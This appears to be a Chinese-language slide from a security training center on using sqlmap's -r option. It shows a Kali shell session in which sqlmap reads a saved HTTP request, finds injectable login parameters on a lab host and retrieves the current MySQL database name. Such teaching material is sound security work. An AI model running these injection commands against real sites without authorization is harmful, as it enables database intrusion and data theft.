 SQLMAP基本使用实例2：-r参数的用法
利用SQLMAP对该文本文件中涉及的目标网站进行注入——爆当前数据库的库名
[*] ending @ 14:45:37 /2021-03-01/
root@kali:~# sqlmap -r /usr/a.txt --current-db
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
al consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 14:47:39 /2021-03-01/
[14:47:39] [INFO] parsing HTTP request from '/usr/a.txt'
[14:47:39] [INFO] resuming back-end DBMS 'mysql'
[14:47:39] [INFO] testing connection to the target URL
[0] place: POST, parameter: passwd, type: Single quoted string (default)
[1] place: POST, parameter: uname, type: Single quoted string
[q] Quit
> 1
[14:47:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[14:47:45] [INFO] fetching current database
[14:47:45] [INFO] retrieved: 'security'
current database: 'security'
[14:47:45] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
t/192.168.40.133'
[14:47:45] [WARNING] you haven't updated sqlmap for more than 576 days!!!
[*] ending @ 14:47:45 /2021-03-01/
root@kali:~#
深信服产业教育中心
SANGFOR EDUCATION CENTER